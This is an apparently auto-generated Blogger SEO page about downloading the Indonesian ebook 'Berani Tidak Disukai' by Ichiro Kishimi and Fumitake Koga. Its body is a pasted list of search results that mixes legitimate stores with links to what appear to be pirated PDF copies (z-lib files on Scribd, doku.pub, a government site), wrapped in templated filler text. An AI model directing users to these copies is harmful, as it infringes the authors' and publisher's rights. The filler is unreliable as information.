<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-grid wow fadeInUp' style='visibility: visible;'>
<div class='post-grid-item wow flipInX' style='visibility: visible;'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
ebook berani tidak disukai
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2022-09-19T17:00:00-07:00'>September 19, 2022</abbr></a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.gunungbelanda.com/search/label/information' rel='tag'>information</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1436279902847028304' itemprop='articleBody'>
<meta content='Gunung Belanda  – On this occasion I will share information about ebook berani tidak disukai for those readers who need the article as knowl...' name='twitter:description'/>
<p style="text-align: left;"><span style="font-family: arial;"><b><a href="http://gunungbelanda.com">Gunung Belanda</a></b> &#8211; On this occasion I will share information about <b>ebook berani tidak disukai </b>for those readers who need the article as knowledge for us.</span></p><div><p style="text-align: left;"><strong>ebook berani tidak disukai</strong></p><p><span style="font-family: arial;"></p><div class="component organic-results-component search-container__results-inner search-container__results-inner--top-space" id="delayed-container-4" style="visibility: visible; outline: 1px solid blue;"><ol class="search-results"><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://books.google.com/books?id=GV68DwAAQBAJ&amp;printsec=copyright" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> &#8211; Ichiro Kishimi dan Fumitake Koga</a>                                             </div><div class="search-results__display-url">                                                             books.google.com                                                     </div><p class="search-results__description">                                                     membaca buku ini bisa mengubah hidup anda. jutaan orang sudah menarik manfaat darinya. sekarang giliran anda. <strong>Berani Tidak Disukai</strong>, yang sudah terjual lebih&nbsp;&#8230;                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://jdih.situbondokab.go.id/barang/buku/Berani%20Tidak%20Disukai%20(Ichiro%20Kishimi,%20Fumitake%20Koga)%20(z-lib.org).pdf" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> &#8211; JDIH KABUPATEN SITUBONDO</a>                                             </div><div class="search-results__display-url">                                                             jdih.situbondokab.go.id                                                     </div><p class="search-results__description">                                                     <strong>berani tidak disukai</strong>. Digital olish fenomena dari jepang untuk membebaskan diri, mengubah hidup, dan meraih kebahagiaan sejati. Ichiro Kishimi &amp;.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://doku.pub/download/ddichiro-kishimi-dan-fumitake-koga-berani-tidak-disukai-1-pldxdmw3w90n" rel="nofollow noopener noreferrer" target="_blank">(dd)ichiro Kishimi Dan Fumitake Koga &#8211; <strong>Berani Tidak Disukai</strong> (1)</a>                                             </div><div class="search-results__display-url">                                                             doku.pub                                                     </div><p class="search-results__description">                                                     Download (dd)ichiro Kishimi Dan Fumitake Koga &#8211; <strong>Berani Tidak Disukai</strong> (1). Type: PDF; Date: December 2020; Size: 1.6MB; Author: Novia Sihotang.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://openlibrary.telkomuniversity.ac.id/home/catalog/id/163821/slug/berani-tidak-disukai.html" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> &#8211; Open Library Telkom University</a>                                             </div><div class="search-results__display-url">                                                             openlibrary.telkomuniversity.ac.id                                                     </div><p class="search-results__description">                                                     Nov 7, 2021 &#8230; Kode. 20.21.1844 ; Klasifikasi. 155.25 &#8211; Development and modification of character and personality ; Jenis. Buku &#8211; Elektronik (E-Book) ; Subjek.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://play.google.com/store/books/details/Berani_Tidak_Disukai?id=GV68DwAAQBAJ&amp;hl=en_US&amp;gl=US" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> by Ichiro Kishimi dan Fumitake Koga &#8211; Books &#8230;</a>                                             </div><div class="search-results__display-url">                                                             play.google.com                                                     </div><p class="search-results__description">                                                     membaca buku ini bisa mengubah hidup anda. jutaan orang sudah menarik manfaat darinya. sekarang giliran anda. <strong>Berani Tidak Disukai</strong>, yang sudah terjual lebih&nbsp;&#8230;                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://ebooks.gramedia.com/books/berani-tidak-disukai" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> Book by Ichiro Kishimi Dan Fumitake Koga</a>                                             </div><div class="search-results__display-url">                                                             ebooks.gramedia.com                                                     </div><p class="search-results__description">                                                     Oct 8, 2019 &#8230; Latest and most complete edition of <strong>Berani Tidak Disukai</strong> digital Book by Ichiro Kishimi dan Fumitake Koga on ebooks.gramedia.com &#8211; EN.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://www.scribd.com/document/500834874/Berani-Tidak-Disukai-by-Ichiro-Kishimi-Fumitake-Koga-Z-lib-org" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> by Ichiro Kishimi Fumitake Koga | PDF &#8211; Scribd</a>                                             </div><div class="search-results__display-url">                                                             www.scribd.com                                                     </div><p class="search-results__description">                                                     <strong>Berani Tidak Disukai</strong> by Ichiro Kishimi Fumitake Koga (Z-lib.org) &#8211; Free <strong>ebook</strong> download as PDF File (.pdf), Text File (.txt) or read book online for free.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://www.scribd.com/document/529849186/Berani-Tidak-Disukai-by-Ichiro-Kishimi-Fumitake-Koga-Z-lib-org" rel="nofollow noopener noreferrer" target="_blank"><strong>Berani Tidak Disukai</strong> by Ichiro Kishimi, Fumitake Koga | PDF &#8211; Scribd</a>                                             </div><div class="search-results__display-url">                                                             www.scribd.com                                                     </div><p class="search-results__description">                                                     <strong>Berani Tidak Disukai</strong> by Ichiro Kishimi, Fumitake Koga (Z-lib.org) &#8211; Free <strong>ebook</strong> download as PDF File (.pdf), Text File (.txt) or read book online for free.                                                                     </p></li><li class="search-results__item vsi"><div class="search-results__title">                                                                             <a class="search-results__link" href="https://pimtar.id/books/berani-tidak-disukai/5665f71b0600605b583635022" rel="nofollow noopener noreferrer" target="_blank">Rangkuman Buku <strong>Berani Tidak Disukai</strong> &#8211; Pimtar</a>                                             </div><div class="search-results__display-url">                                                             pimtar.id                                                     </div><p class="search-results__description">                                                     Penulis adalah Ichiro Kishimi. Lahir di Kyoto, di mana dia saat ini tinggal. Dia menulis dan memberi kuliah tentang psikologi Adlerian dan memberikan konseling&nbsp;&#8230;                                                                     </p></li></ol></div><p></span></p><h2 style="text-align: left;"><span style="font-family: arial;"></span></h2><p><span style="font-family: arial;"></span></p><div class="separator" style="clear: both; text-align: center;"><figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper"></div><figcaption></figcaption></figure></div><p><span style="font-family: arial;">The suffix of my article is titled </span><b style="font-family: arial;"><a href="">ebook berani tidak disukai</a></b><span style="font-family: arial;"> don&#8217;t forget to share as much as possible so that others don&#8217;t miss out on info from you spreading one kindness will be useful for our brother so thank you to meet again at another time :).</span></p></div>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html&title=ebook berani tidak disukai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html&title=ebook berani tidak disukai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html&title=ebook berani tidak disukai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html&media=&description=Gunung Belanda  – On this occasion I will share information about ebook berani tidak disukai for those readers who need the article as knowl...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html&title=ebook berani tidak disukai' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
<whatsapp href='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' text='ebook berani tidak disukai'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=ebook berani tidak disukai >> https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i><span class='resp_del5'> Whatsapp</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
information
</div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
-
<meta content='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gunungbelanda.com/2022/09/ebook-berani-tidak-disukai.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2022-09-19T17:00:00-07:00'>September 19, 2022</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=1436279902847028304&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=1436279902847028304&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=1436279902847028304&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=1436279902847028304&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=6139385686786815122&postID=1436279902847028304&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://www.gunungbelanda.com/search/label/information' rel='tag'>information</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Post a Comment</h4>
<p>1. Comment Well.<br />2. Comment according to the title of the article.<br />3. Polite and Courteous.</p>
<a href='https://www.blogger.com/comment/frame/6139385686786815122?po=1436279902847028304&hl=en&saa=85391&origin=https://www.gunungbelanda.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.gunungbelanda.com/2022/09/novel-karya-roy-passenger.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.gunungbelanda.com/2022/09/pembuatan-ebook.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://www.gunungbelanda.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gunungbelanda.com/feeds/1436279902847028304/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar section' id='sidebar'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.gunungbelanda.com/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML996'>
<h2 class='title'>Iklan Atas Artikel</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="9246006118"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML997'>
<h2 class='title'>Iklan Tengah Artikel 1</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="9246006118"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML998'>
<h2 class='title'>Iklan Tengah Artikel 2</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB3 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="3277633096"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='1' id='HTML999'>
<h2 class='title'>Iklan Bawah Artikel</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="1913730827"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entri yang Diunggulkan</h2>
<div class='post-summary'>
<h3><a href='https://www.gunungbelanda.com/2025/10/setting-pppoe-dan-hotspot-vlan.html'>Setting PPPoE Dan Hotspot Vlan</a></h3>
<p>
Gunungbelanda.com &#160;- Bagus banget pertanyaannya 💡 &#8212; karena VLAN, PPPoE, dan Hotspot memang sering dipakai bareng di jaringan Mikrotik atau ...
</p>
<img class='lazyload image' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiu5ANZl_n_UpSlkpGNxvWBrUhbsNiCmc11wixpA1woqgyPJOk1kY0rPRntCNwfj0DSPFibW4vLXNLhRpw-qT3Viey61XkH-fHLdNayxxkNbIsPyDNQyFWtueh0eFHeEqr5X6B03N5wo_96WgyJPuYUXQAvZVWd527xuLx-GSG-34m7inl7xH9ehqdbaTc4/s320/Diagram%20Jaringan%20PPPoE%20dan%20Hotspot.png' src='[data-uri]' title='Entri yang Diunggulkan'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
    </style>
</div>
<div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1729485018436945" crossorigin="anonymous" ></script>
<!-- GB1 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1729485018436945"
     data-ad-slot="1722739313"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Postingan Populer</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/powered-by-pligg-home-login-register.html'>powered by pligg home login register</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about powered by pligg home login register for those readers who need the articl...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/08/tribal-installment-loans-direct-lenders_02010080170.html'>tribal installment loans direct lenders</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about tribal installment loans direct lenders for those readers who need the art...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/register-domain-google-workspace.html'>register domain google workspace</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about register domain google workspace for those readers who need the article as...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2019/08/download-keyboard-test-portable-full.html'>Download Keyboard Test portable full Test - free 2021</a></div>
<div class='item-snippet'> gunungbelanda.com  - Kecanggihan teknologi anda bisa&#160; Download Keyboard Test portable full Test , &#160;Syukur ada aplikasi ini aku bisa tau key...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/smrp-kkm.html'>smrp kkm</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about smrp kkm for those readers who need the article as knowledge for us. smrp ...</div>
</li>
<li>
<div class='item-title'><a href='https://www.gunungbelanda.com/2022/09/bitlymitraspxp2p2.html'>bit.ly/mitraspxp2p2</a></div>
<div class='item-snippet'>Gunung Belanda  &#8211; On this occasion I will share information about bit.ly/mitraspxp2p2 for those readers who need the article as knowledge fo...</div>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div style='clear: both;'></div>
<div class='bot-bar-menu'>
<div class='bot-menu-wrap row'>
<div class='bot-menu section' id='Bottom-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul id='nav2'>
</ul>
</div>
</div></div>
<div class='jugas_footer_copyright'>
                       Created By <a href='#' id='mycontent' rel='nofollow' title='Free Blogger Templates'>SoraTemplates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='bloglovin' href='#' title='bloglovin'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
                   
               
              
                    
       
</div>
<script>
/*<![CDATA[*/
/*! WOW wow.js - v1.3.0 - 2016-10-04
* https://wowjs.uk
* Copyright (c) 2016 Thomas Grainger; Licensed MIT */!function(a,b){if("function"==typeof define&&define.amd)define(["module","exports"],b);else if("undefined"!=typeof exports)b(module,exports);else{var c={exports:{}};b(c,c.exports),a.WOW=c.exports}}(this,function(a,b){"use strict";function c(a,b){if(!(a instanceof b))throw new TypeError("Cannot call a class as a function")}function d(a,b){return b.indexOf(a)>=0}function e(a,b){for(var c in b)if(null==a[c]){var d=b[c];a[c]=d}return a}function f(a){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(a)}function g(a){var b=arguments.length<=1||void 0===arguments[1]?!1:arguments[1],c=arguments.length<=2||void 0===arguments[2]?!1:arguments[2],d=arguments.length<=3||void 0===arguments[3]?null:arguments[3],e=void 0;return null!=document.createEvent?(e=document.createEvent("CustomEvent"),e.initCustomEvent(a,b,c,d)):null!=document.createEventObject?(e=document.createEventObject(),e.eventType=a):e.eventName=a,e}function h(a,b){null!=a.dispatchEvent?a.dispatchEvent(b):b in(null!=a)?a[b]():"on"+b in(null!=a)&&a["on"+b]()}function i(a,b,c){null!=a.addEventListener?a.addEventListener(b,c,!1):null!=a.attachEvent?a.attachEvent("on"+b,c):a[b]=c}function j(a,b,c){null!=a.removeEventListener?a.removeEventListener(b,c,!1):null!=a.detachEvent?a.detachEvent("on"+b,c):delete a[b]}function k(){return"innerHeight"in window?window.innerHeight:document.documentElement.clientHeight}Object.defineProperty(b,"__esModule",{value:!0});var l,m,n=function(){function a(a,b){for(var c=0;c<b.length;c++){var d=b[c];d.enumerable=d.enumerable||!1,d.configurable=!0,"value"in d&&(d.writable=!0),Object.defineProperty(a,d.key,d)}}return function(b,c,d){return c&&a(b.prototype,c),d&&a(b,d),b}}(),o=window.WeakMap||window.MozWeakMap||function(){function a(){c(this,a),this.keys=[],this.values=[]}return n(a,[{key:"get",value:function(a){for(var b=0;b<this.keys.length;b++){var c=this.keys[b];if(c===a)return this.values[b]}}},{key:"set",value:function(a,b){for(var c=0;c<this.keys.length;c++){var d=this.keys[c];if(d===a)return this.values[c]=b,this}return this.keys.push(a),this.values.push(b),this}}]),a}(),p=window.MutationObserver||window.WebkitMutationObserver||window.MozMutationObserver||(m=l=function(){function a(){c(this,a),"undefined"!=typeof console&&null!==console&&(console.warn("MutationObserver is not supported by your browser."),console.warn("WOW.js cannot detect dom mutations, please call .sync() after loading new content."))}return n(a,[{key:"observe",value:function(){}}]),a}(),l.notSupported=!0,m),q=window.getComputedStyle||function(a){var b=/(\-([a-z]){1})/g;return{getPropertyValue:function(c){"float"===c&&(c="styleFloat"),b.test(c)&&c.replace(b,function(a,b){return b.toUpperCase()});var d=a.currentStyle;return(null!=d?d[c]:void 0)||null}}},r=function(){function a(){var b=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];c(this,a),this.defaults={boxClass:"wow",animateClass:"animated",offset:0,mobile:!0,live:!0,callback:null,scrollContainer:null,resetAnimation:!0},this.animate=function(){return"requestAnimationFrame"in window?function(a){return window.requestAnimationFrame(a)}:function(a){return a()}}(),this.vendors=["moz","webkit"],this.start=this.start.bind(this),this.resetAnimation=this.resetAnimation.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.scrollCallback=this.scrollCallback.bind(this),this.scrolled=!0,this.config=e(b,this.defaults),null!=b.scrollContainer&&(this.config.scrollContainer=document.querySelector(b.scrollContainer)),this.animationNameCache=new o,this.wowEvent=g(this.config.boxClass)}return n(a,[{key:"init",value:function(){this.element=window.document.documentElement,d(document.readyState,["interactive","complete"])?this.start():i(document,"DOMContentLoaded",this.start),this.finished=[]}},{key:"start",value:function(){var a=this;if(this.stopped=!1,this.boxes=[].slice.call(this.element.querySelectorAll("."+this.config.boxClass)),this.all=this.boxes.slice(0),this.boxes.length)if(this.disabled())this.resetStyle();else for(var b=0;b<this.boxes.length;b++){var c=this.boxes[b];this.applyStyle(c,!0)}if(this.disabled()||(i(this.config.scrollContainer||window,"scroll",this.scrollHandler),i(window,"resize",this.scrollHandler),this.interval=setInterval(this.scrollCallback,50)),this.config.live){var d=new p(function(b){for(var c=0;c<b.length;c++)for(var d=b[c],e=0;e<d.addedNodes.length;e++){var f=d.addedNodes[e];a.doSync(f)}});d.observe(document.body,{childList:!0,subtree:!0})}}},{key:"stop",value:function(){this.stopped=!0,j(this.config.scrollContainer||window,"scroll",this.scrollHandler),j(window,"resize",this.scrollHandler),null!=this.interval&&clearInterval(this.interval)}},{key:"sync",value:function(){p.notSupported&&this.doSync(this.element)}},{key:"doSync",value:function(a){if("undefined"!=typeof a&&null!==a||(a=this.element),1===a.nodeType){a=a.parentNode||a;for(var b=a.querySelectorAll("."+this.config.boxClass),c=0;c<b.length;c++){var e=b[c];d(e,this.all)||(this.boxes.push(e),this.all.push(e),this.stopped||this.disabled()?this.resetStyle():this.applyStyle(e,!0),this.scrolled=!0)}}}},{key:"show",value:function(a){return this.applyStyle(a),a.className=a.className+" "+this.config.animateClass,null!=this.config.callback&&this.config.callback(a),h(a,this.wowEvent),this.config.resetAnimation&&(i(a,"animationend",this.resetAnimation),i(a,"oanimationend",this.resetAnimation),i(a,"webkitAnimationEnd",this.resetAnimation),i(a,"MSAnimationEnd",this.resetAnimation)),a}},{key:"applyStyle",value:function(a,b){var c=this,d=a.getAttribute("data-wow-duration"),e=a.getAttribute("data-wow-delay"),f=a.getAttribute("data-wow-iteration");return this.animate(function(){return c.customStyle(a,b,d,e,f)})}},{key:"resetStyle",value:function(){for(var a=0;a<this.boxes.length;a++){var b=this.boxes[a];b.style.visibility="visible"}}},{key:"resetAnimation",value:function(a){if(a.type.toLowerCase().indexOf("animationend")>=0){var b=a.target||a.srcElement;b.className=b.className.replace(this.config.animateClass,"").trim()}}},{key:"customStyle",value:function(a,b,c,d,e){return b&&this.cacheAnimationName(a),a.style.visibility=b?"hidden":"visible",c&&this.vendorSet(a.style,{animationDuration:c}),d&&this.vendorSet(a.style,{animationDelay:d}),e&&this.vendorSet(a.style,{animationIterationCount:e}),this.vendorSet(a.style,{animationName:b?"none":this.cachedAnimationName(a)}),a}},{key:"vendorSet",value:function(a,b){for(var c in b)if(b.hasOwnProperty(c)){var d=b[c];a[""+c]=d;for(var e=0;e<this.vendors.length;e++){var f=this.vendors[e];a[""+f+c.charAt(0).toUpperCase()+c.substr(1)]=d}}}},{key:"vendorCSS",value:function(a,b){for(var c=q(a),d=c.getPropertyCSSValue(b),e=0;e<this.vendors.length;e++){var f=this.vendors[e];d=d||c.getPropertyCSSValue("-"+f+"-"+b)}return d}},{key:"animationName",value:function(a){var b=void 0;try{b=this.vendorCSS(a,"animation-name").cssText}catch(c){b=q(a).getPropertyValue("animation-name")}return"none"===b?"":b}},{key:"cacheAnimationName",value:function(a){return this.animationNameCache.set(a,this.animationName(a))}},{key:"cachedAnimationName",value:function(a){return this.animationNameCache.get(a)}},{key:"scrollHandler",value:function(){this.scrolled=!0}},{key:"scrollCallback",value:function(){if(this.scrolled){this.scrolled=!1;for(var a=[],b=0;b<this.boxes.length;b++){var c=this.boxes[b];if(c){if(this.isVisible(c)){this.show(c);continue}a.push(c)}}this.boxes=a,this.boxes.length||this.config.live||this.stop()}}},{key:"offsetTop",value:function(a){for(;void 0===a.offsetTop;)a=a.parentNode;for(var b=a.offsetTop;a.offsetParent;)a=a.offsetParent,b+=a.offsetTop;return b}},{key:"isVisible",value:function(a){var b=a.getAttribute("data-wow-offset")||this.config.offset,c=this.config.scrollContainer&&this.config.scrollContainer.scrollTop||window.pageYOffset,d=c+Math.min(this.element.clientHeight,k())-b,e=this.offsetTop(a),f=e+a.clientHeight;return d>=e&&f>=c}},{key:"disabled",value:function(){return!this.config.mobile&&f(navigator.userAgent)}}]),a}();b["default"]=r,a.exports=b["default"]});

  new WOW().init();


